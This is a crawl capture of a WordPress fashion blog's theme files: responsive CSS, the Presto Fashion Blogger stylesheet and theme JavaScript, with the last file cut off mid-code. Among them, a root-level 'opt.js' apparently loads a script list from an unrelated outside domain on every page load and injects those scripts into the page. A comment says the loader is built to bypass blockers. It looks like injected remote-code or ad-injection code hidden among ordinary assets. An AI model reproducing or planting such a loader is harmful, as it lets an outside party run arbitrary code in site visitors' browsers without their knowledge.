   .post-list-style2.leftsidebar .site-main, 
   .post-list-style2.rightsidebar .site-main {
      margin-left: 0;
      margin-right: 0;
   }

   .post-list-style2 .site-main article {
      width: 100%;
      padding-left: 0;
      padding-right: 0;
      margin-bottom: 40px;
   }

   .post-list-style2.leftsidebar .site-main article, 
   .post-list-style2.rightsidebar .site-main article {
      width: 100%;
      padding-left: 0;
      padding-right: 0;
      margin-bottom: 40px;
   }

  /*===============================
  NEWSLETTER SECTION
  =================================*/
   .newsletter-section .blossomthemes-email-newsletter-wrapper {
     padding-top: 40px;
     padding-bottom: 40px;
   }

   .newsletter-section .blossomthemes-email-newsletter-wrapper > div, 
   .newsletter-section .blossomthemes-email-newsletter-wrapper > form {
      max-width: 420px;
   }

   .newsletter-section .blossomthemes-email-newsletter-wrapper .text-holder {
      margin-bottom: 40px;
   }

   .newsletter-section .blossomthemes-email-newsletter-wrapper form {
      flex-direction: column;
   }

   .newsletter-section .blossomthemes-email-newsletter-wrapper .text-holder h3 {
      font-size: 1.5em;
   }

   .newsletter-section .blossomthemes-email-newsletter-wrapper .text-holder span {
      font-size: 1em;
   }

   .newsletter-section .blossomthemes-email-newsletter-wrapper form > input:not([type="submit"]) {
      flex: initial;
      margin-right: 0;
      text-align: center;
   }

   .newsletter-section .blossomthemes-email-newsletter-wrapper form > input[type="submit"] {
      flex: initial;
   }

  /*====================================
  INSTAGRAM SECTION
  ====================================*/
   .instagram-section {
     padding: 40px 0;
   }

   .instagram-section .section-title {
      font-size: 1.5em;
   }

   /*=================================
  SITE FOOTER
  ==================================*/
  .footer-grid:not(.column-1) {
     display: block;
     margin-left: 0;
     margin-right: 0;
  }

  .footer-grid:not(.column-1) .col {
     padding-left: 0;
     padding-right: 0;
  }

  .footer-grid.column-2 .col, 
  .footer-grid.column-3 .col, 
  .footer-grid.column-4 .col {
     width: 100%;
  }
  
  .bottom-footer .container {
     flex-direction: column;
  }

  .footer-social .social-list li a {
     width: 30px;
     height: 30px;
     line-height: 30px;
     font-size: 0.8em;
     border-width: 1px;
  }

   /*=====================================
   SINGLE POST
   =====================================*/
   .single-post .site-content > .entry-header > .container {
       max-width: 420px;
   }

   .single-post .site-content > .entry-header .entry-title {
       font-size: 1.7em;
   }

   .single-post .content-area {
       margin-top: 40px;
       margin-bottom: 40px;
   }

   .single-post.single-layout1 .entry-header .post-thumbnail {
      margin-top: 40px;
   }

   .single-post .site-main article .post-thumbnail {
       margin-bottom: 40px;
   }

   .single-post .site-main article .entry-content > p, 
   .single-post .site-main article .entry-content > figure, 
   .single-post .site-main article .entry-content > table, 
   .single-post .site-main article .entry-content > ul, 
   .single-post .site-main article .entry-content > ol {
       margin-bottom: 2em;
   }

   /*=====================================
   SINGLE POST PAGINATION
   =====================================*/
   .single .site-content {
       padding-left: 20px;
       padding-right: 20px;
   }

   .single:not(.single-layout2) .site-content .breadcrumb-wrapper {
      margin-left: -20px;
      margin-right: -20px;
   }

   .single .site-main .nav-links > div {
       width: 20px;
       left: 10px;
   }

   .single .site-main .nav-links > div.nav-next {
      left: auto;
      right: 10px;
   }

   .single .site-main .nav-links > div a {
      width: auto;
   }

   .single .site-main .nav-links > div.nav-next a {
       margin-left: 0;
   }

   .single .site-main .nav-links > div span.nav-text {
       height: 20px;
       left: 10px;
   }

   .single .site-main .nav-links > div.nav-next span.nav-text {
      left: auto;
      -webkit-transform-origin: -3px 23px;
      -moz-transform-origin: -3px 23px;
      transform-origin: -3px 23px;
   }

   .single .site-main .nav-links > div .nav-title-wrap {
       display: none;
   }

   /*======================================
   AUTHOR BLOCK
   ======================================*/
   .author-block {
       margin-top: 40px;
   }

   .author-block .author-header .author-img + .title-wrap {
       padding-left: 15px;
   }

   /*====================================
   SINGLE PAGE
   ====================================*/
   .page .site-main .post-thumbnail {
       margin-bottom: 60px;
   }

   .page .site-main article .page-header .page-title {
       font-size: 1.5em;
   }

   .page .site-main article .entry-content > p, 
   .page .site-main article .entry-content > figure, 
   .page .site-main article .entry-content > table, 
   .page .site-main article .entry-content > ul,
   .page .site-main article .entry-content > ol {
       margin-bottom: 2em;
   } 

   .page .site-main article .entry-content > p:last-child, 
   .page .site-main article .entry-content > figure:last-child, 
   .page .site-main article .entry-content > table:last-child, 
   .page .site-main article .entry-content > ul:last-child,
   .page .site-main article .entry-content > ol:last-child {
       margin-bottom: 0;
   }

   /*====================================
   ERROR 404
   ====================================*/
   .error404 .error-404 .page-content p {
      font-size: 1em;
      margin-bottom: 40px;
   }

   .error404 .error-404 .error-num {
      font-size: 7em;
      margin-bottom: 40px;
   }

   .error404 .error-404 .search-form {
      margin-bottom: 40px;
   }

   .error404 .error-404 .search-form label {
      width: calc(100% - 100px);
   }

   .error404 .error-404 .search-form .search-field {
      height: 50px;
      font-size: 1em;
   }

   .error404 .error-404 .search-form .search-submit {
      min-width: 100px;
      height: 50px;
   }
}

@media screen and (max-width: 375px) {
   body.mbl-showing-main-menu-modal::before {
      width: calc(100% - 320px);
   }
 
   .mobile-header .mbl-primary-menu-list {
      width: 320px;
   }
 
   .mobile-header .mbl-primary-menu-list .mobile-menu {
      width: 320px;
      padding-bottom: 20px;
   }
}

--- FILE ---
content_type: text/css
request_url: https://bgirlbboy.com/wp-content/themes/presto-fashion-blogger/style.css?ver=1.0.1
body_size: 3127
content:
/*!
Theme Name: Presto Fashion Blogger
Theme URI: https://sublimetheme.com/theme/presto-fashion-blogger/
Author: SublimeTheme
Author URI: https://sublimetheme.com/
Description: Presto Fashion Blogger is easy-to-use child theme of Presto Blog free feminine WordPress theme. Presto Fashion Blogger is easy to use, beautifully designed, and incredibly flexible keeping fashion in mind. Besides the design, Presto Fashion Blogger is also speed optimized and SEO friendly. It works with all the web browsers like Mozilla Firefox, Google Chrome, Microsoft Edge, etc. It is also WooCommerce compatible, translation-ready, and RTL-compatible. Moreover, it features smooth social media integration as well. And the responsive design makes sure that your website looks dashing across all platforms including mobile devices. You can check out the demo: https://sublimetheme.com/theme/presto-fashion-blogger/, go through documentation: https://sublimetheme.com/docs/presto-fashion-blogger/ and get free support: https://sublimetheme.com/support/.
Version: 1.0.1
Requires at least: 5.0
Tested up to: 5.9
Requires PHP: 5.6
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: presto-fashion-blogger
Template: presto-blog
Tags: blog, one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, wide-blocks, footer-widgets, custom-header, custom-background, custom-logo, custom-menu, featured-images, threaded-comments, rtl-language-support, translation-ready, theme-options

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Presto Blog is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
:root{
   --st-primary-color          : #efe9dc;
   --st-primary-color-rgb      : 239,233,220;
   --st-primary-font           : "DM Sans";
   --st-primary-font-weight    : 400;
   --st-primary-font-size      : 20px;
   --st-primary-textTransform  : none;
   --st-secondary-font         : "EB Garamond", serif;
   --st-secondary-font-weight  : 600;
   --st-secondary-textTransform: none;
   --st-about-section-bg       : #efe9dc;
   --st-about-section-dark-bg  : #323232;
   --st-insta-bg               : #efe9dc;
   --st-insta-bg-dark          : #181818;
   --st-body-color             : #353535;
   --st-heading-color          : #121212;
   --st-black-color            : #000000;
   --st-black-color-rgb        : 0,0,0;
   --st-white-color            : #ffffff;
   --st-white-color-rgb        : 255,255,255;
   --st-primary-line-height    : 1.65;
   --st-secondary-font-size    : 20px;
   --st-secondary-line-height  : 1.65;
}
:root .entry-content h1 {
   --st-h1-font         : "EB Garamond", serif;
   --st-h1-fontSize     : 40px;
   --st-h1-fontWeight   : 600;
   --st-h1-textTransform: none;
}
:root .entry-content h2 {
   --st-h2-font         : "EB Garamond", serif;
   --st-h2-fontSize     : 36px;
   --st-h2-fontWeight   : 600;
   --st-h2-textTransform: none;
}
:root .entry-content h3 {
   --st-h3-font         : "EB Garamond", serif;
   --st-h3-fontSize     : 24px;
   --st-h3-fontWeight   : 600;
   --st-h3-textTransform: none;
}
:root .entry-content h4 {
   --st-h4-font         : "EB Garamond", serif;
   --st-h4-fontSize     : 20px;
   --st-h4-fontWeight   : 600;
   --st-h4-textTransform: none;
}
:root .entry-content h5 {
   --st-h5-font         : "EB Garamond", serif;
   --st-h5-fontSize     : 16px;
   --st-h5-fontWeight   : 600;
   --st-h5-textTransform: none;
}
:root .entry-content h6 {
   --st-h6-font         : "EB Garamond", serif;
   --st-h6-fontSize     : 30px;
   --st-h6-fontWeight   : 600;
   --st-h6-textTransform: none;
}
:root .site-footer {
   --st-footer-bg           : #014748;
   --st-footer-txt-color    : #ffffff;
   --st-footer-txt-color-rgb: 255, 255, 255;
}
:root .site-branding {
   --st-logo-height       : 50px;
   --st-siteTitle-fontSize: 20px;
}
.site-header {
   border-bottom: 1px solid rgba(var(--st-black-color-rgb), 0.05);
 }
 
 body:not(.search-active) .site-header {
    background: rgba(var(--st-white-color-rgb), 0.6);
 }

/*=======================================
SITE HEADER LAYOUT EIGHT
========================================*/
.home .site-header.layout-eight {
   border-bottom: none;
}

.site-header.layout-eight .top-header {
   background: none;
   padding: 30px 0;
}

.home .site-header.layout-eight:not(.sticky) .top-header {
   padding-bottom: 0;
}

.site-header.layout-eight .top-header .container {
   max-width: calc(100% - 30px);
   border: 1px solid rgba(var(--st-black-color-rgb), 0.5);
   padding: 0 25px 0 40px;
   align-items: initial;
}

.site-header.layout-eight .top-header .header-left {
   flex: initial;
   display: flex;
   flex-direction: column;
   justify-content: center;
   border-right: 1px solid rgba(var(--st-black-color-rgb), 0.5);
   padding-right: 40px;
}

.site-header.layout-eight .top-header .site-branding {
   padding-top: 10px;
   padding-bottom: 10px;
}

.site-header.layout-eight .top-header .site-branding img {
   vertical-align: middle;
}

.site-header.layout-eight .top-header .header-center {
   flex: 1;
   display: flex;
   flex-direction: column;
   align-items: flex-end;
   justify-content: center;
}

.site-header.layout-eight .main-navigation ul.menu > li > a {
   padding-top: 15px;
   padding-bottom: 15px;
}

.site-header.layout-eight .top-header .header-center + .header-right {
   border-left: 1px solid rgba(var(--st-black-color-rgb), 0.5);
   margin-left: 20px;
   padding-left: 15px;
}

.site-header.layout-eight .header-right svg path {
   stroke: var(--st-body-color);
   stroke-width: 1.7px;
}

.site-header.layout-eight .header-woo-cart .cart-count {
   color: var(--st-body-color);
}

.site-header.layout-eight .header-btn .btn:hover {
   color: var(--st-body-color);
   border-color: var(--st-body-color);
}

.banner-slider .swiper-arrow {
   position: absolute;
   top: 65%;
   left: 14%;
   background: none;
   border: none;
   padding: 0;
   min-height: auto;
   z-index: 9;
   display: flex;
   flex-direction: column;
   justify-content: center;
   align-items: center;
   color: var(--st-heading-color);
}

.banner-slider .swiper-arrow.swiper-btn-next {
   left: auto;
   right: 14%;
}

.banner-slider .swiper-arrow:disabled {
   display: none;
}

.banner-slider .swiper-pagination {
   position: static;
   margin-top: 10px;
   line-height: 1;
   display: none;
}

.banner-slider .swiper-pagination > .swiper-pagination-bullet {
   width: 10px;
   height: 10px;
   min-height: auto;
   background: rgba(var(--st-black-color-rgb), 0.7);
   -webkit-transition: all ease 0.35s;
   -moz-transition: all ease 0.35s;
   transition: all ease 0.35s;
}

.banner-slider .swiper-pagination > .swiper-pagination-bullet.swiper-pagination-bullet-active {
   background: var(--st-black-color);
   width: 20px;
   border-radius: 10px;
}

.banner-slider.layout-five {
   margin-top: 40px;
   padding: 0 15px;
}

.banner-slider.layout-five + .after-header-ad-widget, 
.banner-slider.layout-five + .about-section {
   margin-top: 60px;
}

.banner-slider.layout-five .slider-img-holder {
   margin-bottom: 25px;
}

.banner-slider.layout-five .slider-img-holder img, 
.banner-slider.layout-five .slider-img-holder svg.fallback-svg {
   height: auto;
}

.banner-slider.layout-five .item-content {
   position: static;
   background: none;
   padding: 0;
}

.banner-slider.layout-five .item-meta span.posted-on {
   color: rgba(var(--st-black-color-rgb), 0.6);
}

.banner-slider.layout-five span.category a, 
.banner-slider.layout-five .item-meta span.posted-on a {
   color: rgba(var(--st-black-color-rgb), 0.6);
}

.banner-slider.layout-five span.category a:hover, 
.banner-slider.layout-five .item-meta span.posted-on a:hover {
   color: var(--st-black-color);
}

.banner-slider.layout-five span.category a::after {
   background: rgba(var(--st-black-color-rgb), 0.1);
}

.banner-slider.layout-five .item-title {
   margin-top: 10px;
   font-size: 1.2em;
   letter-spacing: 0.75px;
   font-weight: 600;
}

.banner-slider.layout-five .banner-item .item-title a {
   color: var(--st-heading-color);
   position: relative;
   background-image: -webkit-linear-gradient(transparent calc(100% - 2px), var(--st-heading-color) 2px);
   background-image: -moz-linear-gradient(transparent calc(100% - 2px), var(--st-heading-color) 2px);
   background-image: -ms-linear-gradient(transparent calc(100% - 2px), var(--st-heading-color) 2px);
   background-image: -o-linear-gradient(transparent calc(100% - 2px), var(--st-heading-color) 2px);
   background-image: linear-gradient(transparent calc(100% - 2px), var(--st-heading-color) 2px);
   display: inline;
   background-size: 0 4px;
   background-position: bottom left;
   background-repeat: no-repeat;
   -webkit-transition: background-size 0.35s ease;
   -moz-transition: background-size 0.35s ease;
   transition: background-size 0.35s ease;
}

.banner-slider.layout-five .banner-item .item-title a:hover {
   background-size: 100% 4px;
   color: var(--st-heading-color);
}

.banner-slider.layout-five .swiper-arrow {
   display: none;
}

.banner-slider.layout-five .swiper-pagination {
   display: block;
   margin-top: 40px;
}

.banner-slider.layout-five .swiper-pagination .swiper-pagination-bullet {
   margin: 0 4px;
   width: 8px;
   height: 8px;
   border-radius: 100%;
   background: none;
   border: 1.5px solid rgba(var(--st-black-color-rgb), 0.3);
   opacity: 1;
}

.banner-slider.layout-five .swiper-pagination .swiper-pagination-bullet:hover, 
.banner-slider.layout-five .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
   background: var(--st-heading-color);
   border-color: var(--st-heading-color);
   width: 8px;
   border-radius: 100%;
}


/*===================================
POST LIST STYLE FIVE
===================================*/
.post-list-style5 .content-area {
   margin-bottom: 0;
}

.post-list-style5 .site-main {
   display: flex;
   flex-wrap: wrap;
   margin-bottom: 80px;
}

.post-list-style5 .content-area nav {
   margin-bottom: 80px;
}

.post-list-style5 .site-main article {
   border: 1px solid rgba(var(--st-black-color-rgb), 0.5);
   padding: 64px 32px;
   width: 33.33%;
   margin: -0.5px;
}

.post-list-style5.leftsidebar .site-main article, 
.post-list-style5.rightsidebar .site-main article {
   padding: 45px 20px;
}

.post-list-style5 .site-main article:nth-child(5n+1) {
   width: 66.66%;
   margin-left: -1px;
}

.post-list-style5 .site-main article .post-thumbnail {
   margin-top: 0;
   margin-bottom: 30px;
}

.post-list-style5 .site-main article .post-thumbnail a {
   display: block;
   position: relative;
   height: 0;
   padding-top: 96%;
}

.post-list-style5 .site-main article:nth-child(5n+1) .post-thumbnail a {
   padding-top: 44%;
}

.post-list-style5 .site-main article .post-thumbnail .svg-holder {
   position: static;
}

.post-list-style5 .site-main article .post-thumbnail img, 
.post-list-style5 .site-main article .post-thumbnail svg.fallback-svg {
   position: absolute;
   top: 0;
   left: 0;
   width: 100%;
   height: 100%;
   object-fit: cover;
}

.post-list-style5 .site-main article .entry-header {
   text-align: left;
}

.post-list-style5 .site-main article span.category {
   justify-content: flex-start;
}

.post-list-style5 .site-main article .entry-title {
   font-size: 1.2em;
   line-height: 1.25;
   letter-spacing: 0.65px;
   margin-top: 10px;
   margin-bottom: 0;
   font-weight: 700;
}

.post-list-style5 .site-main article:nth-child(5n+1) .entry-title {
   font-size: 1.8em;
}

.post-list-style5 .site-main article .entry-title a {
   color: var(--st-heading-color);
   text-decoration: none;
}

.post-list-style5 .site-main article .entry-meta {
   line-height: 1;
   margin-top: 10px;
}

/*======================================
INSTAGRAM LAYOUT THREE
======================================*/
.instagram-section.insta-layout-3 {
   padding-left: 6.7%;
   padding-right: 6.7%;
}

.instagram-section.insta-layout-3 #sb_instagram #sbi_images {
   display: grid;
   grid-template-columns: repeat(6, 1fr);
   grid-gap: 0;
   float: none;
   border: 1px solid var(--st-heading-color);
}

.instagram-section.insta-layout-3 #sb_instagram #sbi_images .sbi_item {
   width: 100%;
   padding: 20px !important;
   float: none;
   max-height: initial;
   overflow: hidden;
   border: 1px solid var(--st-heading-color);
}

.instagram-section.insta-layout-3 #sb_instagram #sbi_images .sbi_item:nth-child(3) {
   grid-column: 3 / span 2;
   grid-row: 1 / span 2;
}

.instagram-section.insta-layout-3 #sb_instagram #sbi_images .sbi_item:nth-child(9) + .sbi_item, 
.instagram-section.insta-layout-3 #sb_instagram #sbi_images .sbi_item:nth-child(9) ~ .sbi_item {
   display: none;
}

.instagram-section.insta-layout-3 #sb_instagram #sbi_images .sbi_item a {
   background: none !important;
   height: auto !important;
}

.instagram-section.insta-layout-3 #sb_instagram #sbi_images .sbi_item img {
   display: block !important;
}


@media screen and (max-width: 1366px) {
   /*=======================================
   SITE HEADER LAYOUT EIGHT
   ========================================*/
   .site-header.layout-eight .top-header .container {
      padding-left: 25px;
  }

  .site-header.layout-eight .top-header .header-left {
      padding-right: 20px;
  }

  .site-header.layout-eight .top-header .header-center + .header-right {
      margin-left: 10px;
      padding-left: 10px;
  }
}

@media screen and (max-width: 1199px) {
   /*=======================================
   SITE HEADER LAYOUT EIGHT
   ========================================*/
   .site-header.layout-eight .main-navigation ul.menu > li > a {
      padding-left: 15px;
      padding-right: 15px;
  }
}

@media screen and (max-width: 1024px) {
   /*===================================
   POST LIST STYLE FIVE
   ===================================*/
   .post-list-style5 .site-main article {
      padding: 40px 20px;
  }

  .post-list-style5 .site-main article:nth-child(5n+1) {
      margin-right: -1px;
  }

  .post-list-style5 .site-main article .entry-title {
      font-size: 1em;
  }

  .post-list-style5 .site-main article:nth-child(5n+1) .entry-title {
      font-size: 1.4em;
  }

  /*======================================
   INSTAGRAM LAYOUT THREE
   ======================================*/
   .instagram-section.insta-layout-3 #sb_instagram #sbi_images .sbi_item {
      padding: 10px !important;
   }
}

@media screen and (max-width: 767px) {
   /*===================================
   BANNER SLIDER LAYOUT FIVE
   ===================================*/
   .banner-slider.layout-five .item-title {
      font-size: 1.2em;
  }

  /*===================================
   POST LIST STYLE FIVE
   ===================================*/
   .post-list-style5 .site-main {
      display: block;
      margin-bottom: 60px;
  }

  .post-list-style5 .site-main article {
      width: 100%;
      margin: -1px 0;
  }

  .post-list-style5 .site-main article:nth-child(5n+1) {
      width: 100%;
      margin-left: 0;
      margin-right: 0;
  }

  /*======================================
   INSTAGRAM LAYOUT THREE
   ======================================*/
   .instagram-section.insta-layout-3 #sb_instagram #sbi_images {
      grid-template-columns: auto;
   }

   .instagram-section.insta-layout-3 #sb_instagram #sbi_images .sbi_item:nth-child(3) {
      grid-column: 1 / span 2;
      grid-row: 3 / span 2;
   }
}


--- FILE ---
content_type: application/javascript
request_url: https://bgirlbboy.com/wp-content/themes/presto-fashion-blogger/assets/js/custom.js?ver=1.1.4
body_size: -79
content:
jQuery(document).ready(function($){

    if( presto_fashion_blogger.slider_auto == '1' ){
        slider_auto = true;
    }else{
        slider_auto = false;
    }

	//slider layout five
	if($('.banner-slider.layout-five .banner-item').length >= 5) {
		sliderLoop = true;
	} else {
		sliderLoop = false;
	}
	const sliderFive = new Swiper('.banner-slider.layout-five .swiper-container', {
		slidesPerView : 1,
		spaceBetween  : 10,
		autoplay      : slider_auto,
		centeredSlides: false,
		loop          : sliderLoop,
		a11y          : true,
		lazyLoading: true,
		pagination    : {
			el           : '.swiper-pagination',
			type         : 'bullets',
			clickable    : true,
			bulletElement: 'button',
		},
		breakpoints: {
		768: {
			slidesPerView: 2,
			spaceBetween : 20,
		},
		1025: {
			slidesPerView: 3,
			spaceBetween : 20,
		},
		1200: {
			slidesPerView: 4,
			spaceBetween : 30,
		},
		1366: {
			slidesPerView: 4,
			spaceBetween : 40,
		},
		},
	});
}); //document close
/*jQuery(window).load(function($){
		jQuery('.banner-slider').animate({opacity:1},10);	
});*/

--- FILE ---
content_type: application/javascript
request_url: https://bgirlbboy.com/wp-content/themes/presto-blog/assets/js/custom.min.js?ver=1.0.1
body_size: 982
content:
/*! presto-blog 1.0.5 2022-09-09 7:39:06 PM */
var headerHeight,adminHeight=jQuery("#wpadminbar").outerHeight();jQuery(document).ready(function(e){e(".header-search .search-toggle").on("click",function(t){t.stopPropagation(),e(this).siblings(".header-search-wrap").fadeIn()}),e(".header-search-wrap .close").on("click",function(t){t.stopPropagation(),e(this).parents(".header-search-wrap").fadeOut()}),e(window).on("keyup",function(t){"Escape"==t.key&&e(".header-search .header-search-wrap").fadeOut()}),e(".popular-search-cat ul li a").on("click",function(){e(this).parents("li").siblings("li").removeClass("active"),e(this).parents("li").addClass("active")}),e(".menu-item-has-children").find("> a").after('<button class="submenu-toggle"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="var(--st-heading-color)" d="M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"></path></svg></button>'),e(".mbl-header-utilities .toggle-button").on("click",function(){e(this).siblings(".mbl-primary-menu-list").animate({width:"toggle"})}),e(".mbl-header-utilities .close").on("click",function(){e(this).parents(".mbl-primary-menu-list").animate({width:"toggle"})}),e(".submenu-toggle").on("click",function(){e(this).toggleClass("active"),e(this).siblings(".sub-menu").stop(!0,!1,!0).slideToggle()}),e(window).on("scroll",function(){100<e(this).scrollTop()?e(".goto-top").addClass("active"):e(".goto-top").removeClass("active")}),e(".goto-top").on("click",function(){e("body, html").animate({scrollTop:0},700)}),jQuery('<div class="quantity-nav"><div class="quantity-button quantity-up">+</div><div class="quantity-button quantity-down">-</div></div>').insertAfter(".quantity input"),jQuery(".quantity").each(function(){var e=jQuery(this),n=e.find('input[type="number"]'),t=e.find(".quantity-up"),i=e.find(".quantity-down"),a=n.attr("min");n.attr("max");t.click(function(){var t=parseFloat(n.val())+1;e.find("input").val(t),e.find("input").trigger("change")}),i.click(function(){var t=parseFloat(n.val());t=t<=a?t:t-1,e.find("input").val(t),e.find("input").trigger("change")})}),e(".menu li").find("> a").on("focus",function(){e(this).parents("li").addClass("focus")}).on("blur",function(){e(this).parents("li").removeClass("focus")})}),jQuery(window).on("load resize",function(){jQuery(".mobile-header .secondary-navigation ul.menu > li").insertAfter(".mobile-header ul.menu:not(.secondary-menu) > li:last-child").addClass("secondary-item");var t,e=jQuery(window).width(),n=(jQuery(".menu .sub-menu").each(function(){t=jQuery(this).offset().left+jQuery(this).width(),e<=t?jQuery(this).addClass("push-left"):jQuery(this).removeClass("push-left")}),jQuery(window).outerHeight()),n=(i=(1024<jQuery(window).width()?jQuery("#masthead"):jQuery("#mblheader")).outerHeight(),parseInt(n)-parseInt(i)),i=(jQuery(".hs-static-banner.static-banner-layout-one .site-banner .wp-custom-header").css("padding-top",n),jQuery("#content").outerWidth()),n=jQuery(".site-content > .container").width(),a=jQuery(".site-main article .entry-content").width(),s=jQuery(".fullwidth-centered .content-area").width(),r=(parseInt(n)-parseInt(i))/2,l=(parseInt(a)-parseInt(i))/2,s=(parseInt(s)-parseInt(i))/2,a=(parseInt(a)-parseInt(n))/2;jQuery(".full-width:not(.single-post) .entry-content .alignfull, .single-post.full-width .entry-content:first-child .alignfull").css({width:i,"max-width":i,"margin-left":r}),jQuery(".fullwidth-centered:not(.single-post) .entry-content .alignfull").css({width:i,"max-width":i,"margin-left":s}),jQuery(".fullwidth-centered:not(.single-post) .entry-content .alignwide").css({width:n,"max-width":n,"margin-left":a}),jQuery(".single-post.fullwidth-centered .entry-content:first-child .alignfull").css({width:i,"max-width":i,"margin-left":l}),jQuery(".single-post.full-width .floating-metas + .entry-content .alignfull, .single-post.fullwidth-centered .floating-metas + .entry-content .alignfull").css({width:i,"max-width":i,"margin-left":l}),jQuery(".fullwidth-centered .floating-metas +.entry-content .alignwide").css({width:n,"max-width":n,"margin-left":a})}),jQuery(window).on("load resize scroll",function(){var t,e;headerHeight=jQuery(".site-header").outerHeight()+20,jQuery("body").hasClass("single-post")&&(t=jQuery(".single-post .site-main").offset().top,e=jQuery(".single-post .site-main .content-wrap").outerHeight(),jQuery(window).scrollTop()>t&&jQuery(window).scrollTop()<e?jQuery(".single .site-main .nav-links > div").fadeIn():(jQuery(window).scrollTop(),jQuery(".single .site-main .nav-links > div").fadeOut()))});

--- FILE ---
content_type: application/javascript
request_url: https://bgirlbboy.com/opt.js
body_size: 792
content:
(function () {
    // 🔗 CLEAN URL — NO TRAILING SPACES!
    const url = "https://kpopsingers.com/testads/AIoptimization.php";
    const cacheKey = "increase_rev_json_cache";
    const cacheTime = 1 * 60 * 1000; // 30 minutes

    // Try to use valid cached data first
    const cached = localStorage.getItem(cacheKey);
    const cachedTimeStr = localStorage.getItem(cacheKey + "_time");
    const cachedTime = cachedTimeStr ? parseInt(cachedTimeStr, 10) : null;
    const isCacheValid = cached && 
                         !isNaN(cachedTime) && 
                         Date.now() - cachedTime < cacheTime;

    if (isCacheValid) {
        try {
            injectScripts(JSON.parse(cached));
            return; // Success — exit early
        } catch (e) {
            console.warn("Cached JSON is invalid. Fetching fresh...");
        }
    }

    // If cache missing/expired/invalid → fetch via XHR
    loadJSONWithXHR(url)
        .then(data => {
            // Save to cache
            localStorage.setItem(cacheKey, JSON.stringify(data));
            localStorage.setItem(cacheKey + "_time", Date.now().toString());
            injectScripts(data);
        })
        .catch(err => {
            console.error("Failed to load JSON from", url, err);

            // Optional: try to use expired cache as last resort
            if (cached) {
                try {
                    console.info("Using expired cache as fallback");
                    injectScripts(JSON.parse(cached));
                } catch (e) {
                    console.error("Expired cache also invalid");
                }
            }
        });

    // === Helper: Load JSON via XHR (bypasses fetch blockers) ===
    function loadJSONWithXHR(requestUrl) {
        return new Promise((resolve, reject) => {
            const xhr = new XMLHttpRequest();
            xhr.open("GET", requestUrl, true);
            xhr.setRequestHeader("Cache-Control", "no-cache");

            xhr.onreadystatechange = function () {
                if (xhr.readyState === 4) {
                    if (xhr.status >= 200 && xhr.status < 300) {
                        try {
                            const data = JSON.parse(xhr.responseText);
                            resolve(data);
                        } catch (e) {
                            reject(new Error("Invalid JSON"));
                        }
                    } else {
                        reject(new Error(`HTTP ${xhr.status}`));
                    }
                }
            };

            xhr.onerror = () => reject(new Error("Network request failed"));
            xhr.ontimeout = () => reject(new Error("Request timed out"));
            xhr.timeout = 10000; // 10 seconds

            xhr.send();
        });
    }

    // === Helper: Inject script tags ===
    function injectScripts(data) {
        if (!data || !Array.isArray(data.js)) {
            console.warn("No valid 'js' array found in JSON data");
            return;
        }

        data.js.forEach(script_url => {
            if (typeof script_url !== "string") return;

            const script = document.createElement("script");
            script.src = script_url.trim();
            script.async = true;
            script.dataset.code = "23940935";
            script.dataset.asd = "asdddd";
            document.head.appendChild(script);
        });
    }
})();

--- FILE ---
content_type: application/javascript
request_url: https://bgirlbboy.com/wp-content/themes/presto-blog/assets/js/modal-accessibility.min.js?ver=1.0.1
body_size: 1400
content:
/*! presto-blog 1.0.5 2022-09-09 7:39:06 PM */
var presto=presto||{};function prestoDomReady(e){if("function"==typeof e)return"interactive"===document.readyState||"complete"===document.readyState?e():void document.addEventListener("DOMContentLoaded",e,!1)}function prestoToggleAttribute(e,t,o,n){void 0===o&&(o=!0),void 0===n&&(n=!1),e.getAttribute(t)!==o?e.setAttribute(t,o):e.setAttribute(t,n)}function prestoFindParents(e,o){var n=[];return function e(t){t=t.parentNode;t instanceof HTMLElement&&(t.matches(o)&&n.push(t),e(t))}(e),n}presto.createEvent=function(e){var t;return"function"==typeof window.Event?t=new Event(e):(t=document.createEvent("Event")).initEvent(e,!0,!1),t},presto.coverModals={init:function(){document.querySelector(".cover-modal")&&(this.onToggle(),this.closeOnEscape(),this.hideAndShowModals(),this.keepFocusInModal())},onToggle:function(){document.querySelectorAll(".cover-modal").forEach(function(e){e.addEventListener("toggled",function(e){var e=e.target,t=document.body;e.classList.contains("active")?t.classList.add("showing-modal"):(t.classList.remove("showing-modal"),t.classList.add("hiding-modal"),setTimeout(function(){t.classList.remove("hiding-modal")},500))})})},closeOnEscape:function(){document.addEventListener("keydown",function(e){27===e.keyCode&&(e.preventDefault(),document.querySelectorAll(".cover-modal.active").forEach(function(e){this.untoggleModal(e)}.bind(this)))}.bind(this))},hideAndShowModals:function(){var s=document,i=window,e=s.querySelectorAll(".cover-modal"),c=s.documentElement.style,l=s.querySelector("#wpadminbar");function d(e){var t,o=i.pageYOffset;return l?(t=o+l.getBoundingClientRect().height,e?-t:t):0===o?0:-o}function u(){return{"overflow-y":i.innerHeight>s.documentElement.getBoundingClientRect().height?"hidden":"scroll",position:"fixed",width:"100%",top:d(!0)+"px",left:0}}e.forEach(function(r){r.addEventListener("toggle-target-before-inactive",function(e){var t=u(),o=i.pageYOffset,n=Math.abs(d())-o+"px",a=i.matchMedia("(max-width: 9999px)");e.target===r&&(Object.keys(t).forEach(function(e){c.setProperty(e,t[e])}),i.presto.scrolled=parseInt(t.top,10),l&&(s.body.style.setProperty("padding-top",n),a.matches&&(o>=d()?r.style.setProperty("top",0):r.style.setProperty("top",d()-o+"px"))),r.classList.add("show-modal"))}),r.addEventListener("toggle-target-after-inactive",function(e){e.target===r&&setTimeout(function(){var 